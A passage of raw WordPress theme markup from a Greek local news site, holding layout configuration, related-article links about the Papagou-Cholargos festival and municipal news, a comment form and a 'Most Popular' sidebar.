ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_103_ac1","tdc_css_class":"tdi_103_ac1","tdc_css_class_style":"tdi_103_ac1_rand_style"}';
block_tdi_103_ac1.td_column_number = "2";
block_tdi_103_ac1.block_type = "tdb_single_related";
block_tdi_103_ac1.post_count = "3";
block_tdi_103_ac1.found_posts = "669";
block_tdi_103_ac1.header_color = "";
block_tdi_103_ac1.ajax_pagination_infinite_stop = "";
block_tdi_103_ac1.max_num_pages = "223";
tdBlocksArray.push(block_tdi_103_ac1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_103_ac1 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" class="td-image-wrap " title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/" rel="bookmark" title="Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους">Φεστιβάλ Παπάγου &#8211; Χολαργού: 24/8 η έναρξη του Β’ μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-06T15:12:39+03:00" >6 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Φεστιβάλ Παπάγου - Χολαργού: 24/8 η έναρξη του Β’ μέρους
Φεστιβάλ Παπάγου - Χολαργού:Σε μια ιδιότυπη συγκυρία και σε συνθήκες που δεν έχουμε ξαναζήσει, ολοκληρώθηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/festival-papagou-xolargoy-24-8-i-enarksi-tou-va-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/" class="td-post-category">Δημοτικά</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" class="td-image-wrap " title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/" rel="bookmark" title="Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου &#8211; Χ. Δήμα για την έρευνα και τεχνολογία</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-05T13:13:15+03:00" >5 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αυτοδιοίκηση: Συνάντηση Η. Αποστολόπουλου - Χ. Δήμα για την έρευνα και τεχνολογία
Αυτοδιοίκηση:Με τον υφυπουργό Έρευνας και Τεχνολογίας, Χρίστο Δήμα, συναντήθηκε την Τρίτη 4/8 ο δήμαρχος...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/aftodioikisi-synantisi-i-apostolopoulou-x-dima-gia-tin-erevna-kai-texnologia/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_103_ac1" data-td_block_id="tdi_103_ac1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_103_ac1" data-td_block_id="tdi_103_ac1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_104_15b tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104_15b" >
<style>
/* custom css */
.tdi_104_15b .comment-link{
                    display: inline-block;
                }.tdi_104_15b .comment{
                    border-bottom-style: dashed;
                }.tdi_104_15b .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://voreiageitonia.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Σχόλιο:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Όνομα:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Ιστοσελίδα:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='27005' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_106_bd1  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_106_bd1{
                    vertical-align: baseline;
                }.tdi_106_bd1 .wpb_wrapper,
				.tdi_106_bd1 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_106_bd1 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_106_bd1 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_108_a75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_108_a75" >
<style>
/* custom css */
.tdi_108_a75 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_108_a75 .entry-thumb{
					background-position: center 50%;
				}.tdi_108_a75 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_108_a75 .td-image-container,
				.ie11 .tdi_108_a75 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_108_a75 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_108_a75 .td-module-meta-info,
				.ie11 .tdi_108_a75 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_108_a75 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_108_a75 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_108_a75 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_108_a75 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_108_a75 .td-post-vid-time{
					display: block;
				}.tdi_108_a75 .td-post-category{
					display: none;
				}.tdi_108_a75 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_108_a75 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_108_a75 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_108_a75 .td-read-more{
					display: none;
				}.tdi_108_a75 .td-post-author-name{
					display: none;
				}.tdi_108_a75 .entry-review-stars{
					display: inline-block;
				}.tdi_108_a75 .td-icon-star,
                .tdi_108_a75 .td-icon-star-empty,
                .tdi_108_a75 .td-icon-star-half{
					font-size: 15px;
				}.tdi_108_a75 .td-module-comments{
					display: none;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_108_a75 .td-block-title a,
				.tdi_108_a75 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_108_a75 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_108_a75 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_108_a75 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_a75 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_a75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_a75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_108_a75 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_108_a75 .td-module-container:before{
					bottom: -10px;
				}.tdi_108_a75 .td-post-date,
				.tdi_108_a75 .td-post-author-name span{
					display: none;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_a75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_108_a75 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_a75 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_108_a75 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_108_a75 .td-module-container:before{
					bottom: -15px;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_108_a75 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_108_a75 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_108_a75 = new tdBlock();
block_tdi_108_a75.id = "tdi_108_a75";
block_tdi_108_a75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_108_a75","tdc_css_class":"tdi_108_a75","tdc_css_class_style":"tdi_108_a75_rand_style"}';
block_tdi_108_a75.td_column_number = "1";
block_tdi_108_a75.block_type = "td_flex_block_1";
block_tdi_108_a75.post_count = "4";
block_tdi_108_a75.found_posts = "1560";
block_tdi_108_a75.header_color = "";
block_tdi_108_a75.ajax_pagination_infinite_stop = "";
block_tdi_108_a75.max_num_pages = "390";
tdBlocksArray.push(block_tdi_108_a75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_108_a75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
